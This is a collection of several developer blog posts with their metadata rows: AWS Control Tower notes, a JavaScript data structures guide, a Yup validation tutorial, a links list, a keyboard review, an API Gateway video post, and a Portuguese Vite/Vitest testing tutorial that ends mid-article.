[](https://cloudacademy.com/course/management-saa-c03/securing-your-organizations-with-service-control-policies/?context_resource=lp&context_id=7446)
# AWS Control Tower
AWS Control Tower is basically an extension of Organizations and provide additional control to:
- Create
- Manage
- Distribute
- Audit
large number of AWS accounts.
Main concepts, features of Control Tower are
**Landing zone** – A landing zone is a **well-architected**, multi-account environment that's based on security and compliance best practices.
It basically creates a solid blue print and starting point to set up your multi-account multi-environment aws accounts.

**Controls** – A control (aka **guardrail**) is a high-level rule that provides ongoing governance for your overall AWS environment.
**Account Factory** – An Account Factory is a configurable account template that helps to **standardize the provisioning of new accounts** with pre-approved account configurations.
### Guardrails / Controls
Three kinds of controls exist:
- preventive
- detective
- proactive.
Three categories of guidance apply to controls:
- mandatory
- strongly recommended
- or elective.
Control tower create Preventive Guardrails, which disallow API actions using SCPs.
It also created Detective Guardrails ( based on AWS config rules and Lambda to monitor and govern compliance )
Already by just looking at their name, they clearly express the intentions of policies, check more in detail how they work [here](https://docs.aws.amazon.com/controltower/latest/userguide/mandatory-controls.html)
## Best practices and recommendations
- do not edit SCP through AWS Organizations that are being managed by Control Tower. Instead create a new one and attach it to the OE
- set up your landing zone in the Region you usually use the most and then deploy new accounts from that home region
### Difference between Control Tower and Security Hub
Those 2 services are completely different and serve different purposes, but some aspect of them might seem to overlap, just to clarify:
AWS control tower is used by **cloud administrators** as a **Preventative Service**, where guardrails limit user access.
AWS Security Hub is for **security and compliance professional** and it more a **Detection service** that provides reports and highlight system vulnerabilities.
----
Photo by <a href="https://unsplash.com/@sharonmccutcheon?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Alexander Grey</a> on <a href="https://unsplash.com/?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Unsplash</a>
[Digital Cloud AWS Solutions Architect Associate Certification Hands On Lab](https://digitalcloud.training/courses/aws-certified-solutions-architect-associate-hands-on-labs/)
[Cloud Academy AWS Solutions Architect Associate Certification Preparation](https://cloudacademy.com/learning-paths/aws-solutions-architect-associate-saa-c03-certification-preparation-for-aws-1-7446/) | dvddpl |
1,287,051 | Data Structures using JavaScript for beginners | Data structures are an essential part of computer science, as they provide the means to efficiently... | 0 | 2022-12-07T10:13:53 | https://dev.to/meatboy/definitive-guide-to-data-structures-using-javascript-for-beginners-1ea9 | javascript, beginners, webdev, tutorial | Data structures are an essential part of computer science, as they provide the means to efficiently organize and store data. In the field of computer programming, data structures are used to implement algorithms and perform operations on data. JavaScript, a popular programming language, offers a number of built-in data structures that can be used to efficiently manipulate and store data.
This guide consists of introduction to:
* built-in objects
* built-in arrays
* linked list
* double linked list
* heap
* stack
* queue
### Built-in
One of the most commonly used data structures in JavaScript is the array. An array is a linear data structure that stores a collection of elements in a contiguous block of memory. The elements in an array can be of any data type, including numbers, strings, and objects.
Arrays in JavaScript are zero-indexed, which means that the first element in the array has an index of 0, the second element has an index of 1, and so on. To access an element in an array, we use its index. For example, to access the first element in an array named "myArray", we would use the following syntax:
```js
myArray[0]
```
In addition to accessing elements by their index, JavaScript arrays also provide a number of useful methods that can be used to manipulate the data they contain. For example, the "push" method can be used to add new elements to the end of an array, and the "pop" method can be used to remove the last element from an array.
Another common data structure in JavaScript is the object. An object is a collection of key-value pairs, where the keys are used to identify the values. Objects in JavaScript are similar to dictionaries in other programming languages.
To create an object in JavaScript, we use the "object literal" syntax, which involves enclosing a list of key-value pairs in curly braces. For example, the following code creates an object named "myObject" that contains two key-value pairs:
```js
let myObject = {
key1: "value1",
key2: "value2"
};
```
To access the values in an object, we use the dot notation or the square bracket notation. For example, to access the value associated with the "key1" key in the "myObject" object, we could use either of the following syntaxes:
```js
myObject.key1
myObject["key1"]
```
In addition to the built-in data structures, JavaScript also allows developers to create their own data structures. For example, we could create a linked list data structure by defining a "Node" class that has properties for the data and a reference to the next node in the list, and a "LinkedList" class that has methods for adding, removing, and searching for nodes in the list.
Linked lists are useful for situations where we need to store a large amount of data and we don't know the size of the data in advance. Unlike arrays, linked lists do not have a fixed size, so they can grow and shrink dynamically to accommodate the data.
One of the main advantages of using data structures in JavaScript is that they provide a way to organize and store data in a way that is efficient and easy to work with. By using the built-in data structures and creating our own custom data structures, we can write code that is efficient, reusable, and maintainable.
In summary, data structures are an essential part of computer science and JavaScript provides a number of built-in data structures as well as the ability to create custom data structures. By using data structures, we can write code that is efficient, organized, and easy to work with.
### Linked list
A linked list is a data structure that consists of a sequence of nodes, where each node contains a reference to the next node in the sequence. Linked lists are often used in computer programming because they provide a flexible and efficient way to store and manipulate data.
In a linked list, each node is an object that contains a value and a reference to the next node in the sequence. The first node in the linked list is called the "head" node, and the last node in the linked list is called the "tail" node.
```js
class LinkedList {
constructor() {
this.head = null;
this.tail = null;
}
addToTail(value) {
const newNode = { value, next: null };
if (!this.head) {
this.head = newNode;
}
if (this.tail) {
this.tail.next = newNode;
}
this.tail = newNode;
}
removeHead() {
if (!this.head) {
return null;
}
const value = this.head.value;
this.head = this.head.next;
return value;
}
}
```
One of the main advantages of linked lists is that they can be easily modified by adding or removing nodes from the list. For example, we can add a new node to the beginning of a linked list by simply setting the new node's "next" reference to the current head node, and then setting the linked list's head node to the new node. Similarly, we can remove a node from the beginning of a linked list by simply setting the linked list's head node to the current head node's "next" reference.
Another advantage of linked lists is that they can be easily traversed. To traverse a linked list, we simply start at the head node and follow the "next" references until we reach the tail node. This allows us to perform operations on all of the nodes in the list without having to know the size of the list in advance.
However, one disadvantage of linked lists is that they do not provide constant-time access to individual elements, like arrays do. To access a specific element in a linked list, we have to traverse the list from the beginning until we reach the desired element. This can be slow for large lists, especially if we want to access an element near the end of the list.
### Double linked list
A double linked list is a variation of the linked list data structure that allows nodes to be traversed in both directions. In a double linked list, each node contains not only a reference to the next node in the sequence, but also a reference to the previous node in the sequence.
This allows us to traverse the list in either direction, starting at either the head or the tail node. It also allows us to easily remove a node from the middle of the list, by simply updating the previous node's "next" reference to point to the current node's "next" reference, and the next node's "previous" reference to point to the current node's "previous" reference.
```js
class DoubleLinkedList {
constructor() {
this.head = null;
this.tail = null;
}
addToHead(value) {
const newNode = { value, next: this.head, prev: null };
if (this.head) {
this.head.prev = newNode;
}
this.head = newNode;
if (!this.tail) {
this.tail = newNode;
}
}
addToTail(value) {
const newNode = { value, next: null, prev: this.tail };
if (this.tail) {
this.tail.next = newNode;
}
this.tail = newNode;
if (!this.head) {
this.head = newNode;
}
}
removeHead() {
if (!this.head) {
return null;
}
const value = this.head.value;
this.head = this.head.next;
if (this.head) {
this.head.prev = null;
}
return value;
}
removeTail() {
if (!this.tail) {
return null;
}
const value = this.tail.value;
this.tail = this.tail.prev;
if (this.tail) {
this.tail.next = null;
}
return value;
}
}
```
### Stack
A stack is a data structure that provides two main operations: "push" and "pop". The "push" operation allows us to add an element to the top of the stack, and the "pop" operation allows us to remove the element at the top of the stack. Stacks are often used in computer programming because they provide a simple and efficient way to manage data.
One of the main characteristics of a stack is that it follows the "last-in, first-out" (LIFO) principle, which means that the last element that was added to the stack will be the first one to be removed. This is because the "pop" operation always removes the element at the top of the stack, and the "push" operation always adds an element to the top of the stack.
```js
class Stack {
constructor() {
this.items = [];
}
push(item) {
this.items.push(item);
}
pop() {
return this.items.pop();
}
peek() {
return this.items[this.items.length - 1];
}
isEmpty() {
return this.items.length === 0;
}
}
```
A common example of a stack in computer programming is the call stack, which is used to keep track of the sequence of function calls in a program. When a function is called, its parameters and local variables are pushed onto the call stack, and when the function returns, its parameters and local variables are popped off the call stack.
### Heap
A heap is a data structure that provides two main operations: "insert" and "extract". The "insert" operation allows us to add a new element to the heap, and the "extract" operation allows us to remove and return the largest or smallest element from the heap. Heaps are often used in computer programming because they provide a fast and efficient way to manage data.
```js
class Heap {
constructor(compareFn) {
this.compareFn = compareFn;
this.items = [];
}
add(item) {
this.items.push(item);
this.heapifyUp();
}
// Method to remove an item from the heap
remove() {
if (this.items.length === 0) return null;
if (this.items.length === 1) return this.items.pop();
const removedItem = this.items[0];
this.items[0] = this.items.pop();
this.heapifyDown();
return removedItem;
}
heapifyUp() {
let currentIndex = this.items.length - 1;
let currentItem = this.items[currentIndex];
let parentIndex = this.getParentIndex(currentIndex);
while (
parentIndex >= 0 &&
this.compareFn(currentItem, this.items[parentIndex]) > 0
) {
this.items[currentIndex] = this.items[parentIndex];
currentIndex = parentIndex;
currentItem = this.items[currentIndex];
parentIndex = this.getParentIndex(currentIndex);
}
this.items[currentIndex] = currentItem;
}
heapifyDown() {
let currentIndex = 0;
let currentItem = this.items[currentIndex];
let [leftChildIndex, rightChildIndex] = this.getChildIndices(currentIndex);
while (
(leftChildIndex < this.items.length &&
this.compareFn(currentItem, this.items[leftChildIndex]) < 0) ||
(rightChildIndex < this.items.length &&
this.compareFn(currentItem, this.items[rightChildIndex]) < 0)
) {
let swapIndex;
if (
rightChildIndex < this.items.length &&
this.compareFn(this.items[leftChildIndex], this.items[rightChildIndex]) <
0
) {
swapIndex = rightChildIndex;
} else {
swapIndex = leftChildIndex;
}
this.items[currentIndex] = this.items[swapIndex];
currentIndex = swapIndex;
currentItem = this.items[currentIndex];
[leftChildIndex, rightChildIndex] = this.getChildIndices(currentIndex);
}
this.items[currentIndex] = currentItem;
}
getParentIndex(childIndex) {
return Math.floor((childIndex - 1) / 2);
}
getChildIndices(parentIndex) {
return [2 * parentIndex + 1, 2 * parentIndex + 2];
}
```
One of the main characteristics of a heap is that it is a "complete binary tree", which means that all of the levels of the tree are fully filled, except possibly the last level, which is filled from left to right. This allows us to efficiently access and manipulate the elements in the heap.
Heaps can be either "max heaps" or "min heaps", depending on whether the largest or smallest element is at the root of the heap. In a max heap, the parent nodes are always greater than or equal to their child nodes, and in a min heap, the parent nodes are always less than or equal to their child nodes.
A common example of a heap in computer programming is the priority queue, which is used to store and manage a set of elements with associated priorities. In a priority queue, elements are added to the heap with their priorities, and the element with the highest priority is always extracted first.
### Queue
A queue is a data structure that provides two main operations: "enqueue" and "dequeue". The "enqueue" operation allows us to add an element to the end of the queue, and the "dequeue" operation allows us to remove and return the element at the front of the queue. Queues are often used in computer programming because they provide a simple and efficient way to manage data.
```js
// Queue class
class Queue {
constructor() {
this.items = new Heap((a, b) => a.priority - b.priority);
}
enqueue(item, priority) {
this.items.add({ item, priority });
}
dequeue() {
if (this.isEmpty()) return null;
const removedItem = this.items.remove();
return removedItem.item;
}
isEmpty() {
return this.items.items.length === 0;
}
}
```
One of the main characteristics of a queue is that it follows the "first-in, first-out" (FIFO) principle, which means that the first element that was added to the queue will be the first one to be removed. This is because the "dequeue" operation always removes the element at the front of the queue, and the "enqueue" operation always adds an element to the end of the queue.
A common example of a queue in computer programming is the message queue, which is used to store and manage messages that are being sent between different components of a system. In a message queue, messages are added to the queue with the "enqueue" operation, and they are removed and processed with the "dequeue" operation.
### Summary
In summary, linked lists, double linked lists, stacks, heaps, and queues are all important data structures in computer science. They provide different ways to store and manipulate data, and they have different strengths and weaknesses. By understanding the characteristics and operations of these data structures, we can choose the right one for the task at hand and write efficient and effective code. | meatboy |
1,288,007 | Client-side object validation with Yup | Introduction Typescript introduced many positive things in JavaScript. When used right, it... | 0 | 2022-12-08T12:30:00 | https://medium.com/p/e9f6ac619bd6 | javascript, codenewbie, tutorial, cleancode |
## Introduction
Typescript introduced many positive things in JavaScript. When used right, it can help with having cleaner code and reducing bugs. However, it mainly works on the compile time, which means it helps you when writing code. Not when running it. And sometimes, you want to verify the structure of data on run time. If you have something simple, like checking if some value is a string, it is quite easy, but if you are validating some more complex structure with different data types. That can get much more complicated. For that, there are libraries like [Yup](https://www.npmjs.com/package/yup), which I am going to cover in the rest of this post.

## Installation
Yup installation is quite simple. All you need to do is either add it to your package.json file or run the following command:
```bash
npm run install -S yup
```
## Basics
It all starts by defining schema, and yup comes with a whole range of built-in, flexible, options for basic types, and options to build more complex ones.
```javascript
const schema = yup.object().shape({
// object schema
});
```
In the code above, the result is yup schema. The parameter of the shape function is an empty object, so it does not test anything, but this is where you would pass validation details for your data. For that, let's consider the next values and build a validation object for them.
```javascript
const data = {
firstName: 'john',
lastName: 'doe',
age: 25,
email: 'john.doe@email.com',
created: new Date(2021, 5, 5)
}
```
Observing data, we can see that firstName, lastName, and email are strings, age is a number, and created is a date. Lucky for us, yup supports all those types, and shape objects could be defined like the following.
```javascript
const schema = yup.object().shape({
firstName: yup.string(),
lastName: yup.string(),
age: yup.number(),
email: yup.string(),
created: yup.date(),
});
```
Once we have both data and schema defined, data can be tested. For that, our schema has an isValid function that returns a promise that resolves with Boolean status.
```javascript
const valid = schema.isValid(data).then((valid) => {
console.log(valid); // true
});
```
## Additional validation
The example above is ok. But what if we need additional validations? What if lastName is missing? And email is defined as a string but not any string is email. Also, how about age, maybe there is a minimum and maximum value? Again, yup has the option to support all those requirements. For example, let us consider the following example of invalid data.
```javascript
const data = {
lastName: "a",
age: 80,
email: "blob",
created: "Some invalid string"
}
```
In the above, this would be a valid object. However, we could test all the additional requirements by using the next schema.
```javascript
const schema = yup.object().shape({
firstName: yup.string().required(),
lastName: yup.string()
.required("Last name is required").min(2),
age: yup.number()
.required()
.min(30)
.max(50, "Value needs to be less than 50"),
email: yup.string().required().email(),
created: yup.date().required(),
});
```
The first thing above you might notice is that all have .required() call. This defines that a field is required, and it accepts an optional parameter of string which would be used instead of the default message. Other interesting calls are min and max. These depend on the data type. For numbers, it is defining minimum or maximum number value, and for strings, it defines length requirements. Almost all additional functions do take custom error messages as optional extra parameters.
## Errors
In the above example, we determined if the schema is valid. But what if it isn't? You would want to know some details about it. Error messages and fields that are invalid and this is in my opinion biggest issue of yup. There is a method called validate, but getting fields and errors is not so straightforward from the documentation. Validate is an async function that returns a promise and resolves if valid, or rejects if invalid data. This can be caught by using two ways below (await is also an option and there are synchronized versions of these functions as well).
```javascript
schema.validate(data).then(
() => { /* valid data function */ },
() => { /* invalid data function */ }
);
schema.validate(data).catch(errors => {
// validation failed
});
```
The problem mentioned above is that yup exits when it finds the first error, so it won't register all fields that do have it. But for that, we could pass the options object with the abortEarly field set to false. And this brings us to the next problem, which is getting data out of the error. In the error function, the parameter we get is an errors object which has inner property, and that property has a value of an array containing all errors, and as part of each error, we get a path property containing the field name and errors containing all error messages for that specific error.
```javascript
schema.validate(invalidData, { abortEarly: false }).catch(function(errors) {
errors.inner.forEach(error => {
console.log(error.path, error.errors)
})
});
```
## Nested data types
These above were all simple fields. But yup also contains complex ones like nested objects and arrays. I won't go into them too much, but you can see simple examples below.
```javascript
let numberSchema = yup.array().of(yup.number().min(2));
let nestedObjectSchema = yup.object().shape({
name: yup.string(),
address: yup.object().shape({
addressLine1: yup.string(),
addressLine2: yup.string(),
town: yup.string(),
country: yup.string(),
})
})
```
## Wrap up
Yup is a great library with many uses. And there are many more options than shown in this post. But I hope from this post you got some basic intro into understanding it, and all examples you can find also in my [GitHub repository](https://github.com/kristijan-pajtasev/yup-examples).
---
For more, you can follow me on [Twitter](https://twitter.com/hi_iam_chris_), [LinkedIn](https://www.linkedin.com/in/kpajtasev/), [GitHub](https://github.com/kristijan-pajtasev/), or [Instagram](https://www.instagram.com/hi_iam_chris_/). | hi_iam_chris |
1,287,062 | Things I learned this week - Week 49 (2022 ed.) | Export logs from Giigke cloud logging to BigQuery How McDonalds implements Event Driven... | 0 | 2022-12-07T10:49:04 | https://dev.to/gerald/things-i-learned-this-week-week-49-2022-ed-1cck | 1. Export logs from Giigke cloud logging to BigQuery
{% embed https://www.youtube.com/watch?v=s8w426fwNIo %}
2. How McDonalds implements Event Driven Architectures
https://blog.quastor.org/p/mcdonalds-uses-event-driven-architectures
3. Dashboard with Data Studio and Big Query
{% embed https://www.youtube.com/watch?v=WNA9SJ-x-kc %}
4. Logger in Javascript
{% embed https://www.youtube.com/watch?v=m2q1Cevl_qw %}
5. ID Tokens vs Access Token
{% embed https://www.youtube.com/watch?v=M4JIvUIE17c %} | gerald | |
1,287,262 | I'm in love with this Keyboard ⌨️ | Yeah yeah I know you'll judge me for it, but damn I'm not even being paid to write this. I just... | 0 | 2022-12-20T23:55:14 | https://lucas-schiavini.com/im-in-love-with-this-keyboard/ | review, linkedinpost, tweetpost | ---
title: I'm in love with this Keyboard ⌨️
published: true
date: 2022-12-07 10:00:28 UTC
tags: review,linkedinpost,tweetpost
canonical_url: https://lucas-schiavini.com/im-in-love-with-this-keyboard/
---

Yeah yeah I know you'll judge me for it, but damn I'm not even being paid to write this.
I just genuinely like this **effin** keyboard.
The keyboard's name is [Keychron K3 V2 with RGB lights and Hot Swappable keys + Brown switches](https://www.keychron.com/products/keychron-k3-wireless-mechanical-keyboard) (It's a long name I know).
Let's take a closer look at it.
## Short Version
I like how the click sounds and how it feels to type. And there is really all it is to it.
Plus I get to switch from windows to a mac computer hassle-free.
## Longer Version
Well, the longer version will take a little bit more to take into account.
I type for about 6 hours a day(if you discount times between meetings and reading code documentation), about 10k words (if you count code as writing, which I do). So having a keyboard that doesn't make my hands hurt, and even better makes me look forward to typing is a huge plus.
### Multiple Computers
Other than that I want to be able to use a single keyboard between two different computers (my employer gave me a MacBook pro to work, and I have a personal computer that runs windows). With a keyboard that allows me to do something like "fn + 1/2/3" for separate computers, changing between them is a BREEZE.
Also on the subject of having two operating systems, I kinda have to adapt my thinking from Ctrl + Key to Cmd + Key which is already a pain, but having to also adapt to different language keyboards just adds more stress to the matter.
So having a single keyboard that changes between computers fast and painlessly + not having to constantly adapt between languages and letter spacing makes the experience much more flow-like.
### 65% Keyboard
I realized that I loved the 2022 MacBook pro keyboard and I wanted one that would be as compact, but still kept the feeling of it while being mechanical. I chose the K3 model because it is a 65% keyboard (meaning no Numpad, which always annoyed me).
Plus it brings the arrow keys closer to the rest of the keyboard, making it easier to type and use the arrow keys, which was the thing that finally sold me the 65% version.
### Brown Switches
From [Switch and Click's Ultimate Guide to Brown Switches](https://switchandclick.com/the-ultimate-guide-to-brown-switches/):
> **Brown switches are tactile. They have a slight bump on each keystroke which makes them excellent for typing and programming but they are not the best for gaming**. Brown switches produce a moderate amount of noise. Brown switches are named that way because the color of the stem is brown.
Or as I already put it "I like how it clicks and how it feels to type".
Enough said.
## Closing thoughts
Could I achieve all of this with other keyboards? I'm sure I can, but for sizing/price/quality + long-term durability, I think I didn't go wrong with this one.
It's pretty good, and the hot-swappable feature allows me to switch any switch if it stops working, without having to replace the whole keyboard.
* * *
Yeah, I'm finally back, you can expect me to publish a new article every Wednesday. Stay put y'all!
* * *
### 😗 Enjoy my writing?
**Forward to a friend** and let them know where they can subscribe (hint: [it’s here](https://lucas-schiavini.com/#/portal)).
**Anything else?** Just say hello in the comments :).
**Join an Exclusive Tech Friendly Community!** Connect with like-minded people who are interested in tech, design, startups, and growing online — [apply here](https://yv4sdz1j7rv.typeform.com/to/lMJ2yhuJ). | lschiavini |
1,287,338 | AWS API Gateway Tutorial | How to Create REST API With API Gateway | This AWS API Gateway Tutorial will help you understand the API Gateway service provided by AWS... | 0 | 2022-12-07T13:39:30 | https://dev.to/damon_lamare/aws-api-gateway-tutorial-how-to-create-rest-api-with-api-gateway-1kkn | aws, cloud, webdev, beginners | This AWS API Gateway Tutorial will help you understand the API Gateway service provided by AWS including the pricing, important concepts, as well as a hands-on demonstration on how to create the API Gateway for REST API.
{% embed https://www.youtube.com/watch?v=qnVfWG8N7Fw %}
| damon_lamare |
1,287,714 | Testes em aplicações React com VITE + VITEST | Por que testar aplicações? Não é raro encontrar em uma equipe, ou projeto, uma certa... | 0 | 2022-12-09T11:27:28 | https://dev.to/dnokaneda/testes-em-aplicacoes-react-com-vite-vitest-386l | vite, vitest, react | ## Por que testar aplicações?
Não é raro encontrar em uma equipe, ou projeto, uma certa resistência no uso de testes de software. Seja por diversos motivos, desde a ideia de que o cliente não irá **ver** de fato o seu resultado, prazo de entrega apertado ou falta de conhecimento do time.
Independente do motivo que você não trabalhou com testes até agora, por mais que pareça um trabalho redundante em um primeiro momento, garanto que a longo prazo evitará muitos problemas.
Com um conjunto de testes bem estipulados, a confiabilidade da equipe aumenta. Ajuda o time a não ter medo de quebrar o sistema na hora de **refatorar** ou criar novas **features**. Diminui a necessidade do **QA** testar manualmente alguns processos.
## Os tipos de testes
Antes de iniciarmos esse projeto, é importante termos em mente quais os tipos de testes existentes:
**1. Testes Estáticos:** identifica erros de types e sintaxe do código, como o **ESlint** e o **TSlint**.
**2. Testes Unitários:** testa um pedaço do código, geralmente um componente de forma isolada.
**3. Testes de Integração:** testa a interação de alguns componentes para se certificar de que deveriam funcionar corretamente, como por exemplo em um formulário.
**4. Testes End to End (E2E):** Simula o fluxo de um usuário dentro do sistema do início ao fim, como por exemplo em um e-commerce, desde a escolha de um produto até o pedido final.
Nesse artigo iremos cobrir os testes unitários e te integração, ok?
## Por que usar o VITE + VITEST?
O **VITE** é uma ferramenta de build rápida de compilar projetos react. Aliado ao **VITEST**, que contém uma estrutura de testes integradas ao VITE, diminui a complexidade de configurações.
## Let's Start!
**Link do projeto:** [https://github.com/dnokaneda/vitest-examples](vitest-examples)
Primeiro precisamos criar o nosso projeto, certo? Para isso, rode o comando:
```
yarn create vite
```
Na sequencia, digite um nome de projeto da sua preferência (no nosso caso _vitest-examples_), selecione o framework **react** e a variante **typescript**.
A instalação será iniciada e uma pasta será criada com o nome do projeto. Acesse-a pelo **prompt de comando** e rode o comando abaixo:
```
yarn dev
```
Em seu navegador você verá o seguinte resultado:

## Alterar o tema p/ dark
Nesse primeiro momento, vamos somente alterar o arquivo **index.css** para o **tema dark**, que deixará a tela um pouco mais agradável.
Não se preocupe na estilização agora, afinal, o objetivo aqui é realizar diversos exemplos de testes na plataforma.
## Instalação de dependências
O **VITEST** é nativo do **VITE**, simplificando muito a parte de configuração. Evita que você utilize o babel ou configurações específicas ao utilizar outras libs de testes.
Vamos instalar todas as dependências que precisamos para iniciarmos os nossos testes. Segue o comando:
```
yarn add -D vitest @testing-library/react @testing-library/jest-dom jsdom
```
Além do **VITEST**, utilizaremos a biblioteca do **testing-libray**, que contém diversas ferramentas de testes com compatibilidade para diversos frameworks, inclusive o react.
O **JSDOM** também será instalado justamente para fazer as vezes do browser. Os testes serão rodados via prompt de comando, portanto, o responsável por "simular" o projeto e interagir com ele será o **JSDOM**.
## vite.config.ts
Após a instalação, vamos configurar de fato o ambiente de testes. Para isso, acesse o arquivo **vite.config.ts** e adicione os itens marcados na imagem abaixo:
## package.json
Agora precisamos criar o comando test no arquivo **package.json** para rodarmos os testes de nossa aplicação.
## O primeiro teste
Vamos começar com um teste simples: nos certificar que a aplicação está rodando. Para isso, criaremos um arquivo chamado **App.test.tsx** dentro da pasta src.
Segue o código que deveremos escrever:
Agora vamos à algumas explicações. Na _linha 3_ estamos importando 3 funções principais do **vitest**:
- **describe:** é uma função que define um contexto para um grupo de testes que serão executados. Normalmente é criado um contexto para cada componente ou tela que será testado no projeto.
- **test:** é a função de teste em si. Recebe um nome como parâmetro e define um conjunto de expectativas ao funcionamento do componente a ser testado.
- **expect:** é a função que verifica a hipótese a ser testada do componente. Foi renderizado com sucesso? Existe um texto específico na tela?
Para executarmos nosso primeiro teste será preciso rodar o seguinte comando:
```
yarn test App.test.tsx
```
O resultado será esse:
## Afinal, o que aconteceu aqui?
Na _linha 9_ utilizamos o método **render** do **testing-library**, que irá "_renderizar na memória_" a página App, com o auxílio do JSDOM, para que testemos uma hipótese (_linha 10_): Existe um texto _"Vite + React"_ no documento?
O método **render** possui um conjunto de funções que nos ajudarão a testar diversos aspectos do projeto, seja encontrar um texto, uma tag, uma classe css ou estilo. Veremos alguns exemplos adiante.
## Componente button
Em um projeto **react** é comum termos diversos componentes com funções bem específicas, e é aqui que os testes unitários fazem bastante sentido. Queremos ter a certeza que cada componente está funcionando corretamente antes de subirmos para produção.
Um botão será um exemplo perfeito para esse cenário.
Segue o código de um botão básico em react:
## Teste unitário: componente button
Aqui iremos testar duas funções básicas do botão: renderizar na tela e disparar o evento de clique. Claro, há outras possibilidades, mas vamos começar devagar.
Um novo arquivo chamado **Button.test.tsx** será criado:
Entendendo o teste acima:
- **Linha 7:** cria um conjunto de testes com o nome de "Button test";
- **Linha 8:** função de teste de renderização do componente;
- **Linha 13:** função de teste do disparo do evento de clique;
- **Linha 14:** função genérica do **VITEST** que verificará se foi disparado ou não após o clique do botão;
- **Linha 16:** _getByTestId_ é a função que será usada para encontrar um elemento com testId específico no documento renderizado;
- **Linha 20:** O método _fireEvent_ irá disparar a função click no elemento com o textId _"component-button"_.
- **Linha 21:** O _expect_ verificará se a função _"handleClick"_ foi executada 1 única vez (_toHaveBeenCalledTimes_);
Novamente, segue o comando:
```
yarn test Button.test.tsx
```
O resultado será esse:
## Teste de Integração: App.tsx
Agora que já descobrimos que o botão está funcionando corretamente (de forma isolada, muito importante entendermos isso), nossa próxima etapa é testá-lo na página **App.tsx**.
Mas antes, precisaremos fazer alguns ajustes no projeto.
## App.tsx
Como citado anteriormente, estamos aproveitando o código gerado pelo **VITE**, portanto não iremos perder tempo criando estilos próprios nesse momento. A única inclusão é na _linha 44_, ao adicionar uma margem à direita.
O motivo da margem? Vamos criar dois botões (_linhas 24 e 24_), uma para somar e outro para subtrair o valor de um contador. Eles ficarão alinhados horizontalmente na tela.

O código ficou assim:
## O Problema
Existe um detalhe no código acima que queria explorar com vocês. Reparem que no arquivo **App.tsx** existem dois botões (_linha 24 e 25_). Cada um com uma função específica.
Se formos criar um teste de integração para testar a soma, por exemplo, o **VITEST** não conseguirá identificar o botão exato a ser usado, uma vez que ambos estarão com o mesmo **data-testId**.
